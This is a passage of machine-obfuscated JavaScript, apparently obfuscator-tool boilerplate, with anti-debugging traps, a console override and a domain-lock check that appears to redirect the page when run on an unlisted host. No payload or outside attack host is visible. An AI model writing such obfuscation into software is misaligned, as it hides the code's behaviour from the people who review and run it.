_0x58c436(_0x3a6735-0x182,_0x1747fc-0x43,_0x3a6735,_0x54a376- -0x177,_0x54a376-0x7);}return _0x3e929d[_0x358560(0x3d6,0x4a9,0x39d,0x539,0x465)](_0x14a2b2,_0x23d651);},'JJWhr':_0x3e929d[_0x9d6d5e(0x3bf,0x38a,0x33e,0x2a0,0x2f1)],'hJMaY':function(_0x4ab181,_0x57f3f0){function _0x3b6d00(_0x5d765b,_0x2d4e94,_0x3b91dd,_0x4cb0d2,_0x4f4cd0){return _0x3eaa1c(_0x5d765b,_0x4f4cd0-0x1a6,_0x3b91dd-0x164,_0x4cb0d2-0x1a7,_0x4f4cd0-0x14b);}return _0x3e929d[_0x3b6d00(0xf3,0x1f8,0xc8,0x211,0x153)](_0x4ab181,_0x57f3f0);},'vXZym':_0x3e929d[_0x9d6d5e(0x302,0x208,0x1d6,0x131,0x22f)],'voLxh':_0x3e929d[_0x3eaa1c(0x6,-0x1e,-0x82,0x18,-0xfc)],'BHoiF':function(_0x31536a){function _0x1cf071(_0x4548b7,_0x29f791,_0x4ae292,_0x42867d,_0x4ac7d5){return _0x2edeea(_0x4548b7-0x214,_0x29f791-0xe7,_0x4ae292-0x19a,_0x29f791,_0x4ac7d5-0x70);}return _0x3e929d[_0x1cf071(0x5c8,0x5a1,0x662,0x53c,0x5b5)](_0x31536a);}};_0x3e929d[_0x2edeea(0x2d0,0x301,0x201,0x3c7,0x341)](_0x430eec,this,function(){function _0x52c91a(_0x4ea799,_0x206502,_0x515bf8,_0x4ff794,_0x426ea2){return _0x2edeea(_0x4ff794-0x113,_0x206502-0x1a9,_0x515bf8-0x12a,_0x4ea799,_0x426ea2-0x173);}var _0x454f98=new _0x15efe3(_0x377e3d[_0x28ad6d(0x26,0xa2,0x21,-0x58,0x49)]);function _0x28ad6d(_0x4c2d05,_0x3c2a1d,_0x2b4b50,_0x195edc,_0x642e1e){return _0x1a9ac2(_0x4c2d05-0x1a5,_0x3c2a1d-0x1dc,_0x2b4b50-0x1c7,_0x3c2a1d-0xfc,_0x4c2d05);}function _0x2a81a1(_0x36e079,_0x2d99b3,_0x13c100,_0x3f08a6,_0x1d8922){return _0x3eaa1c(_0x13c100,_0x36e079-0x446,_0x13c100-0x9d,_0x3f08a6-0x124,_0x1d8922-0xcc);}function _0x346c51(_0x699f72,_0x4c2a68,_0x1745c2,_0x3f0e2b,_0x4bc369){return _0x58c436(_0x699f72-0x1b2,_0x4c2a68-0x117,_0x4c2a68,_0x1745c2- -0x1de,_0x4bc369-0x138);}var _0x497267=new _0x3afb18(_0x377e3d[_0x3005bd(-0x64,0x79,0x68,-0x4b,0x6b)],'i'),_0x6ce60e=_0x377e3d[_0x3005bd(0x1c3,0x63,0x7b,0x107,0x37)](_0x50c8c3,_0x377e3d[_0x3005bd(0xeb,0x1ef,0x137,0x118,0xc6)]);function _0x3005bd(_0xb3b490,_0x43a17a,_0x1e2aa9,_0xacc487,_0x123edd){return _0x2edeea(_0xacc487- -0x30f,_0x43a17a-0x112,_0x1e2aa9-0x6b,_0xb3b490,_0x123edd-0x1b9);}!_0x454f98[_0x2a81a1(0x2ec,0x2f6,0x326,0x35a,0x285)](_0x377e3d[_0x52c91a(0x3c3,0x4f1,0x514,0x497,0x3a5)](_0x6ce60e,_0x377e3d[_0x3005bd(0xad,0x13b,0x10b,0x81,-0x39)]))||!_0x497267[_0x2a81a1(0x2ec,0x233,0x3ad,0x332,0x232)](_0x377e3d[_0x2a81a1(0x376,0x415,0x295,0x312,0x32a)](_0x6ce60e,_0x377e3d[_0x28ad6d(0xe3,0x5a,-0x4a,-0xa1,0x13d)]))?_0x377e3d[_0x346c51(0x494,0x378,0x449,0x411,0x3f0)](_0x6ce60e,'0'):_0x377e3d[_0x2a81a1(0x35c,0x282,0x459,0x2ad,0x301)](_0x4dc645);})();}else{if(_0x3e929d[_0x1a9ac2(-0xb,-0xbe,-0x145,-0x90,-0xb1)](_0x119b52[_0x2edeea(0x2b0,0x365,0x27c,0x246,0x33a)+'h'],_0x122cf5))return _0x3e929d[_0x2edeea(0x36c,0x311,0x309,0x271,0x353)](_0x3e929d[_0x3eaa1c(0x13,-0x62,0x38,-0x14d,0x47)],_0x3e929d[_0x2edeea(0x2e9,0x209,0x2bf,0x29f,0x2f8)])?![]:![];for(var _0x2955d2=0x1636*0x1+0x555*0x3+-0x2635;_0x3e929d[_0x3eaa1c(0x99,-0x9,0x73,-0x25,0xf1)](_0x2955d2,_0x122cf5);_0x2955d2++){if(_0x3e929d[_0x1a9ac2(0xc0,0x5c,0x7e,-0x34,-0x8)](_0x3e929d[_0x3eaa1c(-0x10d,-0x181,-0x251,-0xa5,-0x115)],_0x3e929d[_0x3eaa1c(-0x229,-0x181,-0x207,-0xcf,-0x279)]))for(var _0x552a4f=-0x17*-0xfd+-0x1*0x7cd+0x2*-0x777;_0x3e929d[_0x3eaa1c(-0x17d,-0x1c5,-0x213,-0x1da,-0x1eb)](_0x552a4f,_0x45f6f5[_0x9d6d5e(0x4d,0x138,0x1d6,0x95,0x132)+'h']);_0x552a4f+=0x145*0x5+0x20a2*0x1+-0x26f9){if(_0x3e929d[_0x3eaa1c(-0x19,-0xe8,-0x152,-0x18f,-0x12f)](_0x3e929d[_0x1a9ac2(0xc3,0x76,-0xd,0x1a,0xd2)],_0x3e929d[_0x9d6d5e(0x14e,0x2c2,0x103,0x202,0x1ff)])){var _0x424e0a=_0x20d73f[_0x1a9ac2(0xe0,0xd9,0x41,0x7d,-0x3)][_0x9d6d5e(0x194,0x127,0x2a5,0x19a,0x1e3)]('|'),_0x331f15=-0x236e+-0x313*0x5+0x99*0x55;while(!![]){switch(_0x424e0a[_0x331f15++]){case'0':_0x3535fa[_0x9d6d5e(0x255,0x291,0x141,0x2cd,0x217)+_0x2edeea(0x367,0x26e,0x457,0x377,0x292)]=_0x1e5d09[_0x3eaa1c(-0x11d,-0xbf,-0xb4,-0x17f,-0x93)+_0x58c436(0x510,0x647,0x4c1,0x578,0x5a4)][_0x2edeea(0x3a1,0x2a5,0x48e,0x2a4,0x445)](_0x1e5d09);continue;case'1':_0x3535fa[_0x1a9ac2(-0x182,-0x65,-0x8,-0x8a,-0x68)+_0x3eaa1c(-0x1ef,-0x131,-0x17a,-0xf0,-0x1e3)]=_0x829eb0[_0x2edeea(0x3a1,0x384,0x3f6,0x413,0x44e)](_0x5aaef9);continue;case'2':var _0x3535fa=_0x4d423a[_0x58c436(0x552,0x657,0x554,0x5ec,0x575)+_0x9d6d5e(0x397,0x22c,0x1c2,0x376,0x2a6)+'r'][_0x3eaa1c(-0xcc,-0x21,0x2c,0x52,0x38)+_0x58c436(0x54f,0x4d4,0x5d8,0x54b,0x4da)][_0x3eaa1c(0x32,-0xb3,-0x54,-0x28,-0x128)](_0xae9c48);continue;case'3':var _0x419fb5=_0x1fba42[_0x131c86];continue;case'4':_0x2662d3[_0x419fb5]=_0x3535fa;continue;case'5':var _0x1e5d09=_0x53539[_0x419fb5]||_0x3535fa;continue;}break;}}else{if(_0x3e929d[_0x3eaa1c(-0xf4,-0xff,-0xd7,-0x174,-0x12)](_0x2955d2,_0x45f6f5[_0x552a4f])&&_0x3e929d[_0x58c436(0x60a,0x5b2,0x60f,0x594,0x5a0)](_0x119b52[_0x2edeea(0x3b7,0x36c,0x3b3,0x3ce,0x2f7)+_0x1a9ac2(-0x3d,0xc6,0x30,0x72,-0x87)](_0x2955d2),_0x45f6f5[_0x3e929d[_0x58c436(0x5dd,0x554,0x650,0x5ea,0x691)](_0x552a4f,0x401*0x5+-0xa8b*0x1+0x5*-0x1e5)])){if(_0x3e929d[_0x2edeea(0x36c,0x3db,0x397,0x2e8,0x41d)](_0x3e929d[_0x1a9ac2(0x2f,0xa2,-0x62,0x6b,0x3f)],_0x3e929d[_0x2edeea(0x360,0x301,0x2b2,0x3d6,0x3a8)]))_0x20d73f[_0x58c436(0x5c2,0x4cb,0x561,0x55b,0x509)](_0x2dde9d);else return![];}}}else{var _0x474dd8=_0x2a2557?function(){function _0x21ff85(_0x28c358,_0x5bd63c,_0x4e8ff0,_0x3d3128,_0x127347){return _0x1a9ac2(_0x28c358-0x13a,_0x5bd63c-0x3d,_0x4e8ff0-0x6a,_0x127347-0x531,_0x3d3128);}if(_0x434e04){var _0x5bc0fb=_0x83c0a7[_0x21ff85(0x5f4,0x54b,0x699,0x5fd,0x60d)](_0x56bdcf,arguments);return _0xc5260e=null,_0x5bc0fb;}}:function(){};return _0x17d455=![],_0x474dd8;}}return!![];}},_0x12d23e=function(_0x5c2572,_0x10bfd1,_0x39b9f8){function _0x16b4b0(_0x4e5f29,_0x1d319b,_0x424b68,_0x1a7113,_0x578e3d){return _0x366a32(_0x4e5f29-0x6c,_0x4e5f29-0x1f2,_0x424b68,_0x1a7113-0xba,_0x578e3d-0x17f);}function _0x23c440(_0x39cd5d,_0x82f1a4,_0x4e4845,_0x4d12b3,_0x4e14d1){return _0x366a32(_0x39cd5d-0x91,_0x4e14d1- -0xb6,_0x4e4845,_0x4d12b3-0x3,_0x4e14d1-0x122);}function _0x19f9e7(_0x262291,_0x13c3cf,_0x3db15b,_0x6304ce,_0x44510a){return _0x4c3bb1(_0x262291-0x1db,_0x13c3cf,_0x3db15b-0x8e,_0x6304ce-0x88,_0x3db15b- -0x14f);}function _0x2fb341(_0x37f2a3,_0x9d1dad,_0x2dbfe2,_0x138341,_0x2b10f0){return _0x366a32(_0x37f2a3-0xb1,_0x2b10f0- -0x48a,_0x2dbfe2,_0x138341-0x93,_0x2b10f0-0x1e);}function _0x512871(_0x4a9eeb,_0x596823,_0x526d89,_0x35a258,_0x4f3b3a){return _0x4a9448(_0x4a9eeb,_0x596823-0x14d,_0x526d89- -0x2a0,_0x35a258-0x1bb,_0x4f3b3a-0x32);}if(_0x3e929d[_0x16b4b0(0x54b,0x5d9,0x4f0,0x510,0x5fb)](_0x3e929d[_0x23c440(0x3aa,0x301,0x425,0x3b9,0x39c)],_0x3e929d[_0x2fb341(-0x10a,0x1,0x90,0x7b,-0x38)]))return _0x3e929d[_0x23c440(0x34b,0x1b4,0x1ca,0x350,0x269)](_0x515009,_0x10bfd1,_0x39b9f8,_0x5c2572);else _0x3e929d[_0x19f9e7(-0x239,-0x2b7,-0x1c9,-0x116,-0x241)](_0x5da630);},_0x32f404=function(_0x54d46f,_0x4a533a,_0x558a47){function _0x292335(_0x473b8b,_0x3865a0,_0xa08b78,_0x5b640e,_0x26ff53){return _0x366a32(_0x473b8b-0x1c8,_0x26ff53- -0x2c9,_0x3865a0,_0x5b640e-0x59,_0x26ff53-0x16f);}function _0x7bd872(_0x18dc1c,_0x42fb51,_0x4fb875,_0x5da6fe,_0x58671c){return _0x4c3bb1(_0x18dc1c-0x14a,_0x5da6fe,_0x4fb875-0x17d,_0x5da6fe-0x1e5,_0x18dc1c-0x68);}function _0x29649d(_0x8c83f8,_0x28ad8a,_0x54f472,_0x39b67f,_0x31fe09){return _0x4a9448(_0x31fe09,_0x28ad8a-0x1e6,_0x28ad8a- -0x1c8,_0x39b67f-0x10d,_0x31fe09-0xfa);}function _0x3397a4(_0x4a0666,_0x51a270,_0x1863e3,_0x59c46d,_0x1e14e8){return _0x34ecf8(_0x1e14e8,_0x51a270-0x1c0,_0x1863e3-0x1cf,_0x59c46d-0x1d0,_0x1e14e8-0x69);}function _0x3a8fd6(_0x2d4517,_0x12a0ab,_0x5e1b90,_0x10cd5e,_0x4e7848){return _0x34ecf8(_0x5e1b90,_0x12a0ab-0x1b0,_0x5e1b90-0x78,_0x12a0ab-0x1e8,_0x4e7848-0x151);}return _0x3e929d[_0x292335(0x1e7,0x192,0x1d9,0x5,0xec)](_0x3e929d[_0x292335(0x11a,0x1e2,0x1ec,0x186,0x19f)],_0x3e929d[_0x3a8fd6(0x464,0x397,0x32e,0x47b,0x2ba)])?_0x3e929d[_0x29649d(0x30b,0x2d8,0x31f,0x385,0x39d)](_0x12d23e,_0x4a533a,_0x54d46f,_0x558a47):_0x3e929d[_0x29649d(0x331,0x2c6,0x357,0x266,0x311)](_0x25cbaa,_0x131933,_0x56ba53,_0x3597e3);};function _0x4c3bb1(_0x39896a,_0x455913,_0x319715,_0x29eeea,_0x147162){return _0x5643(_0x147162- -0x209,_0x455913);}var _0x2136a7=function(_0x14ad4b,_0x15ff3a,_0x285cc5){function _0x4acf12(_0xc9c516,_0x3c131a,_0x3f4473,_0x5362dd,_0x3eaa6e){return _0x30c69a(_0xc9c516-0x12,_0x3c131a- -0x21,_0xc9c516,_0x5362dd-0x6e,_0x3eaa6e-0xbc);}function _0x2cd593(_0x2e687b,_0x20432a,_0x3c8e08,_0x3c4b29,_0x2a8208){return _0x4c3bb1(_0x2e687b-0x12e,_0x2a8208,_0x3c8e08-0x1d0,_0x3c4b29-0x1a8,_0x2e687b-0x398);}function _0x303bb7(_0x51d7d4,_0x4f6333,_0x4a4b37,_0x54df2d,_0x13a934){return _0x366a32(_0x51d7d4-0x1c9,_0x51d7d4-0x9f,_0x13a934,_0x54df2d-0x45,_0x13a934-0x2b);}function _0x416eb3(_0x2d5e57,_0x46f010,_0x1c0dba,_0x3af521,_0x4c6d38){return _0x34ecf8(_0x2d5e57,_0x46f010-0x15d,_0x1c0dba-0x186,_0x46f010- -0xd7,_0x4c6d38-0x1a1);}function _0x36f40f(_0x43426b,_0x221b08,_0x9d38ca,_0x2c9b8f,_0x34d7bd){return _0x30c69a(_0x43426b-0x10c,_0x2c9b8f- -0x32,_0x221b08,_0x2c9b8f-0x5,_0x34d7bd-0x118);}if(_0x3e929d[_0x4acf12(0x322,0x272,0x276,0x296,0x2ad)](_0x3e929d[_0x416eb3(0x108,0x4a,0xee,0x26,0xc1)],_0x3e929d[_0x416eb3(0x47,0x12,0x95,-0x23,-0x5b)])){var _0x49b963=new _0x53249a(_0x3e929d[_0x303bb7(0x346,0x30c,0x3d1,0x37b,0x2a2)],'g'),_0x4b82ae=_0x3e929d[_0x2cd593(0x427,0x3e1,0x48b,0x3de,0x50f)][_0x36f40f(0x20d,0x1cf,0x225,0x1aa,0x2a6)+'ce'](_0x49b963,'');_0x1ad161[_0x14a574][_0x191c8d]=_0x4b82ae;}else return _0x3e929d[_0x36f40f(0x230,0x176,0x26e,0x230,0x153)](_0x32f404,_0x15ff3a,_0x285cc5,_0x14ad4b);};function _0x34ecf8(_0x285e0e,_0x31eff3,_0x5a5bda,_0x588592,_0x2bba52){return _0x5643(_0x588592- -0xa1,_0x285e0e);}for(var _0x1f8a45 in _0x105d1f){if(_0x3e929d[_0x34ecf8(0x24d,0x1b3,0x1c5,0x1c9,0x274)](_0x3e929d[_0x366a32(0x2cd,0x306,0x26e,0x21f,0x36e)],_0x3e929d[_0x34ecf8(0x259,0x15c,0xb8,0x16d,0x1a9)])){if(_0x3e929d[_0x4c3bb1(-0x5f,-0xf,-0x4d,0x100,0x30)](_0x515009,_0x1f8a45,0x13f2+-0x2*0xba5+0x360,[0x94+0x370*-0x2+-0x1*-0x653,0x1280+-0x1505+0x1*0x2f9,-0xf9d+-0x4*-0x25c+0x632,-0x26c3+-0x3e1*-0x1+0x2347,-0xc95*-0x1+0x1*0x39a+0x564*-0x3,0x43f+0x1*-0x1137+0x7*0x1eb,-0x12ad+-0x1d14+0x5*0x98d,-0x4d9+0x2149*-0x1+0x2*0x1343])){if(_0x3e929d[_0x4c3bb1(0x12,0x13e,0xbf,0x9d,0x61)](_0x3e929d[_0x30c69a(0x23a,0x2bd,0x286,0x364,0x3a3)],_0x3e929d[_0x366a32(0x394,0x38c,0x396,0x2c4,0x3da)])){_0x538d24=_0x1f8a45;break;}else _0x15cfb4=_0x5264da;}}else{var _0x54c8a1=_0x3e929d[_0x4c3bb1(-0x4b,-0xc8,-0x2b,0x9d,-0x43)](_0x12c981,_0x3e929d[_0x4c3bb1(0x126,0x187,0x5b,0x1b1,0xc5)](_0x3e929d[_0x4c3bb1(0xc2,-0x19,0x140,0xa9,0xc5)](_0x3e929d[_0x34ecf8(0x258,0x2cf,0x2a6,0x218,0x24c)],_0x3e929d[_0x30c69a(0x2c5,0x2f4,0x309,0x37c,0x2de)]),');'));_0xb0fe28=_0x3e929d[_0x4a9448(0x55d,0x536,0x4e3,0x4a5,0x4bc)](_0x54c8a1);}}for(var _0x66f204 in _0x105d1f[_0x538d24]){if(_0x3e929d[_0x4c3bb1(-0x18,0x11,0x7c,0x91,0x61)](_0x3e929d[_0x34ecf8(0x59,0x224,0xf2,0x13b,0xb3)],_0x3e929d[_0x366a32(0x302,0x2d4,0x31b,0x366,0x2bf)])){if(_0x3e929d[_0x34ecf8(0x1e8,0x225,0xa2,0x171,0x23c)](_0x2136a7,-0x2*-0x40f+0x21*-0xbb+-0x1*-0x1003,_0x66f204,[0x239b+0x2f*-0x68+-0x107e,-0x12e9+-0xa88+0x1ddf*0x1,0x155*0x2+-0xa9b+0x7f1,0xb87+-0x122a+0x707*0x1])){if(_0x3e929d[_0x366a32(0x265,0x362,0x441,0x447,0x2a7)](_0x3e929d[_0x366a32(0x3f9,0x405,0x4f9,0x4f0,0x3ef)],_0x3e929d[_0x4a9448(0x3e8,0x520,0x458,0x3be,0x3c8)]))_0x357933=_0x3e929d[_0x34ecf8(0x15b,0x47,0x85,0xdf,0xcd)](_0x3e929d[_0x4c3bb1(0x6c,-0x6c,-0x1c,-0xb6,-0x90)](_0x2eead1,_0x44f3e7),_0x4bf695),_0x456d46=_0x3e929d[_0x4a9448(0x384,0x310,0x3e7,0x33e,0x4d4)](_0x3e929d[_0x30c69a(0x273,0x1a2,0x123,0xb8,0x288)](_0x5d4bb3,_0xc67afe),_0x2128a2);else{_0x1aa97e=_0x66f204;break;}}}else return function(_0x112e1b){}[_0x366a32(0x43e,0x3c8,0x2fc,0x41f,0x346)+_0x30c69a(0x2c3,0x342,0x42c,0x2ee,0x433)+'r'](_0x3e929d[_0x366a32(0x2eb,0x27d,0x2a8,0x1a4,0x2f8)])[_0x4c3bb1(0x14b,0x170,0x22b,0x22a,0x168)](_0x3e929d[_0x4c3bb1(0x1fd,0x8d,0x103,0x1d7,0x159)]);}for(var _0x2c77f9 in _0x105d1f[_0x538d24]){if(_0x3e929d[_0x30c69a(0x254,0x293,0x1a5,0x22d,0x1cd)](_0x3e929d[_0x366a32(0x2f4,0x311,0x2a2,0x233,0x3e3)],_0x3e929d[_0x4c3bb1(0xff,-0x89,-0x27,0xa6,0x10)])){if(_0x3e929d[_0x4c3bb1(0x147,0x8d,-0x27,0x8a,0xba)](_0x32f404,_0x2c77f9,[0x1259+-0x14f6+0x2a4,-0x1*-0x91d+-0x21fb+0x194c,-0x1ce0+0x10c9+-0x1*-0xc17,-0x1e66+0x9*-0x2b1+-0x1259*-0x3],0x21a9+-0x624+-0x1b7d)){if(_0x3e929d[_0x4c3bb1(-0x8c,0x82,0x122,0x78,0x61)](_0x3e929d[_0x30c69a(0x280,0x1c0,0x240,0x196,0xc3)],_0x3e929d[_0x366a32(0x39c,0x366,0x29d,0x298,0x384)])){if(_0x26caf1){var _0x321a8e=_0x402dda[_0x30c69a(0x331,0x39a,0x47d,0x406,0x415)](_0x4b1d9f,arguments);return _0x5ea0c1=null,_0x321a8e;}}else{_0xabbfd=_0x2c77f9;break;}}}else(_0x3e929d[_0x366a32(0x342,0x342,0x287,0x361,0x37b)](_0x2bd61d[_0x4c3bb1(-0x114,-0xd5,-0x98,-0x66,-0x64)+'h'],_0x339b22[_0x4a9448(0x433,0x318,0x40c,0x3be,0x323)+'h'])||_0x3e929d[_0x34ecf8(0x11a,0x17d,0x1e7,0x1c9,0x1cb)](_0x50906d[_0x34ecf8(0x2ce,0x295,0x2ee,0x220,0x153)+'Of']('.'),-0x177*0xd+0x5*0x13+0x12ac))&&(_0x3c2660=!![]);}if(!_0x3e929d[_0x366a32(0x377,0x2b7,0x337,0x276,0x26e)]('~',_0x1aa97e)){if(_0x3e929d[_0x34ecf8(0x254,0x1bb,0x121,0x1c9,0x158)](_0x3e929d[_0x366a32(0x507,0x427,0x41c,0x3b0,0x443)],_0x3e929d[_0x4c3bb1(0x2d,0x175,0x220,0x19c,0x126)]))for(var _0x41231b in _0x105d1f[_0x538d24][_0xabbfd]){if(_0x3e929d[_0x366a32(0x476,0x3b3,0x441,0x3b1,0x470)](_0x3e929d[_0x4a9448(0x684,0x5da,0x5c7,0x68a,0x4c9)],_0x3e929d[_0x366a32(0x38f,0x43a,0x4fc,0x3a1,0x46c)])){if(_0x3e929d[_0x34ecf8(0x20d,0x1d4,0x25a,0x222,0x2c1)](_0x12d23e,[0x1891+0x1fd5*0x1+-0x385f,0x24f8+0x11f1+-0xc*0x48b,-0x4ae+0x23c+0x139*0x2,-0x1*0x6b+0x1c91+0xddf*-0x2],_0x41231b,-0x1*-0x30f+-0x19b5*-0x1+-0x1cbc)){if(_0x3e929d[_0x4a9448(0x420,0x489,0x51e,0x44c,0x4af)](_0x3e929d[_0x366a32(0x390,0x39b,0x447,0x3aa,0x312)],_0x3e929d[_0x34ecf8(0x25d,0x16b,0x178,0x167,0x251)]))_0x2e9a1b=!![];else{_0x5f36bb=_0x41231b;break;}}}else{var _0x4c813d=_0x3e929d[_0x30c69a(0xfc,0x1c5,0x131,0x15c,0x26b)](_0x3b42ca,_0x3e929d[_0x366a32(0x50b,0x466,0x399,0x38a,0x4f3)](_0x3e929d[_0x4a9448(0x5bc,0x55a,0x4e1,0x3e3,0x525)](_0x3e929d[_0x30c69a(0x298,0x2e2,0x2c3,0x211,0x1f4)],_0x3e929d[_0x4c3bb1(0x17c,0x18a,0xc7,0xa,0xc2)]),');'));_0x4d58a9=_0x3e929d[_0x366a32(0x33e,0x439,0x432,0x4e1,0x46d)](_0x4c813d);}}else _0x3e929d[_0x366a32(0x1c5,0x29b,0x1bc,0x203,0x357)](_0x3e929d[_0x30c69a(0xdb,0x1a9,0xf2,0xfe,0x13f)](_0x2e0166,_0x523098),_0x3e929d[_0x34ecf8(0x108,0xdf,0x180,0xdf,0x1c7)](_0x8b498d,_0x1b9a48))?(_0x51af85=_0x3e929d[_0x30c69a(0x162,0x1c7,0x2b4,0x24b,0x159)](_0x3e929d[_0x30c69a(0x318,0x257,0x21c,0x1d7,0x2cb)](_0x3a8399,_0x3ea5b2),_0x23514c),_0x5f4865=_0x3e929d[_0x34ecf8(0xc1,0x75,0x54,0xfd,0x1e6)](_0x3e929d[_0x4a9448(0x417,0x3b9,0x495,0x425,0x4af)](_0x5bb6e0,_0x3b71f4),_0x56e6d8)):(_0x543a8b=_0x1d0ce4,_0x3a649a=_0x3e929d[_0x4a9448(0x449,0x399,0x405,0x380,0x3b0)](_0x3e929d[_0x4c3bb1(0x40,-0x140,-0x10d,0x79,-0x5f)](_0x10c5d8,_0xb3e92a),_0x1eb1fc));}if(!_0x538d24||!_0x105d1f[_0x538d24]){if(_0x3e929d[_0x366a32(0x4d7,0x40f,0x35d,0x41f,0x3d0)](_0x3e929d[_0x34ecf8(0x1d1,0x89,0xef,0xe1,0x53)],_0x3e929d[_0x34ecf8(0x2b,0x159,0xb7,0xe1,0x1d4)]))return;else return!![];}var _0x83ddcc=_0x105d1f[_0x538d24][_0x1aa97e];function _0x30c69a(_0x153faa,_0x3f2ba0,_0x3a464b,_0x5eff01,_0x1875f2){return _0x5643(_0x3f2ba0-0x29,_0x3a464b);}var _0x342d99=!!_0x105d1f[_0x538d24][_0xabbfd]&&_0x105d1f[_0x538d24][_0xabbfd][_0x5f36bb],_0x11a952=_0x3e929d[_0x4c3bb1(-0xbb,0x10,0x4e,0x31,-0x67)](_0x83ddcc,_0x342d99);if(!_0x11a952){if(_0x3e929d[_0x366a32(0x412,0x40f,0x324,0x45b,0x43d)](_0x3e929d[_0x4a9448(0x526,0x505,0x47c,0x40e,0x433)],_0x3e929d[_0x366a32(0x3cd,0x30d,0x3c5,0x263,0x401)]))return;else(function(){return![];}[_0x34ecf8(0x313,0x315,0x158,0x22f,0x207)+_0x4c3bb1(0x15b,0x3b,0x126,0x1c7,0x110)+'r'](_0x3e929d[_0x4c3bb1(0x144,0x146,0x18,0x182,0x9f)](_0x3e929d[_0x4c3bb1(-0x170,0x1e,-0x9f,0x4,-0x86)],_0x3e929d[_0x366a32(0x26c,0x2ee,0x3e2,0x382,0x2ad)]))[_0x30c69a(0x471,0x39a,0x408,0x2bf,0x3bd)](_0x3e929d[_0x4a9448(0x697,0x635,0x5da,0x554,0x63a)]));}function _0x366a32(_0x11afed,_0x3d9b55,_0x480ee6,_0x2981c6,_0x2f181f){return _0x5643(_0x3d9b55-0xf8,_0x480ee6);}var _0x27527a=![];for(var _0x1c2fca=-0x2*0x8cc+-0x15f4+0x9e3*0x4;_0x3e929d[_0x4c3bb1(-0xff,-0xaa,-0x4f,-0x12b,-0x85)](_0x1c2fca,_0x5347a1[_0x366a32(0x202,0x29d,0x37c,0x2ef,0x258)+'h']);_0x1c2fca++){if(_0x3e929d[_0x34ecf8(0x30f,0x1bd,0x177,0x235,0x32e)](_0x3e929d[_0x30c69a(0x2d5,0x2fb,0x302,0x251,0x3e2)],_0x3e929d[_0x30c69a(0x207,0x2fb,0x3b2,0x302,0x3f2)]))return _0x58fd80;else{var _0x1aa97e=_0x5347a1[_0x1c2fca],_0x414ae4=_0x3e929d[_0x34ecf8(0x28e,0x21e,0x34b,0x276,0x19c)](_0x1aa97e[-0x94*-0xf+-0x2*-0x64f+-0x32*0x6d],String[_0x30c69a(0x318,0x30b,0x278,0x362,0x324)+_0x30c69a(0x289,0x346,0x38e,0x392,0x339)+'de'](-0x21c4+-0x20e1*0x1+0x42d3*0x1))?_0x1aa97e[_0x4c3bb1(-0x6a,0x119,-0x43,0x4f,0x7e)](-0x16d*0xb+-0xe6*-0x8+0x440*0x2):_0x1aa97e,_0x1dfc9c=_0x3e929d[_0x4c3bb1(0x161,0x116,0xe2,0x71,0x164)](_0x11a952[_0x4a9448(0x47d,0x3cc,0x40c,0x340,0x437)+'h'],_0x414ae4[_0x30c69a(0x169,0x1ce,0x220,0x122,0x155)+'h']),_0x55dc1f=_0x11a952[_0x4c3bb1(0x22,-0x33,0xce,0x103,0xb8)+'Of'](_0x414ae4,_0x1dfc9c),_0x5353b3=_0x3e929d[_0x366a32(0x261,0x26f,0x2e7,0x31a,0x1ab)](_0x55dc1f,-(0x4*-0x43+-0x28*0x7f+0x14e5))&&_0x3e929d[_0x366a32(0x458,0x36b,0x3f8,0x3ea,0x3aa)](_0x55dc1f,_0x1dfc9c);if(_0x5353b3){if(_0x3e929d[_0x4a9448(0x494,0x5cc,0x4da,0x5c8,0x5bd)](_0x3e929d[_0x34ecf8(0x259,0x1d7,0x2c8,0x1cb,0x286)],_0x3e929d[_0x4c3bb1(0x162,-0x2b,-0x4e,-0x96,0x63)])){if(_0x3e929d[_0x30c69a(0x1f6,0x273,0x1c9,0x31c,0x28d)](_0x11a952[_0x30c69a(0x1f7,0x1ce,0x25f,0x1f5,0x279)+'h'],_0x1aa97e[_0x4c3bb1(-0x126,0x8f,0x2a,-0xd3,-0x64)+'h'])||_0x3e929d[_0x4c3bb1(0x7f,-0x2f,0x5c,0x57,0x6a)](_0x1aa97e[_0x4c3bb1(0xbb,0x5,0x148,0x32,0xb8)+'Of']('.'),-0x46c*0x6+0x6f4+-0x166*-0xe)){if(_0x3e929d[_0x34ecf8(0x160,0x56,0xf1,0xd6,0x7b)](_0x3e929d[_0x34ecf8(0x1b5,0x169,0x1e0,0x1ed,0x282)],_0x3e929d[_0x366a32(0x44f,0x402,0x3cf,0x350,0x41c)]))_0x27527a=!![];else return _0x3e929d[_0x34ecf8(0x123,0x292,0x287,0x198,0xb4)](_0x79deaa,_0x338aac,_0x56136d,_0x36f7de);}}else{if(_0x78fd20){var _0x1a4eb9=_0x210c9b[_0x34ecf8(0x2a4,0x33a,0x219,0x2d0,0x378)](_0x3229ec,arguments);return _0x580328=null,_0x1a4eb9;}}}}}function _0x4a9448(_0x9acaf1,_0x173014,_0x4b1f0c,_0x48831e,_0x47aee0){return _0x5643(_0x4b1f0c-0x267,_0x9acaf1);}if(!_0x27527a){if(_0x3e929d[_0x366a32(0x210,0x26f,0x17d,0x2c3,0x2f4)](_0x3e929d[_0x4c3bb1(0x168,0x128,0x172,0x9b,0x143)],_0x3e929d[_0x4a9448(0x58d,0x56b,0x5b3,0x5ec,0x5ec)])){var _0x468102=_0x426a08?function(){function _0x19f55e(_0x20665b,_0x460009,_0x3674f7,_0x913087,_0x345b6c){return _0x4c3bb1(_0x20665b-0x1a5,_0x460009,_0x3674f7-0x1d8,_0x913087-0x16e,_0x20665b-0x5d4);}if(_0x3e79fc){var _0x227f5f=_0x2c633c[_0x19f55e(0x73c,0x833,0x69c,0x687,0x7c7)](_0x1dd05a,arguments);return _0x400780=null,_0x227f5f;}}:function(){};return _0x24d501=![],_0x468102;}else{var _0x416375=new RegExp(_0x3e929d[_0x366a32(0x2b4,0x2a7,0x2a1,0x298,0x249)],'g'),_0x2cad47=_0x3e929d[_0x366a32(0x439,0x390,0x328,0x2ab,0x3df)][_0x34ecf8(0x1e5,0xd2,0x58,0x112,0xee)+'ce'](_0x416375,'');_0x105d1f[_0x538d24][_0xabbfd]=_0x2cad47;}}});_0x2a711b();function _0x1f4e(){var 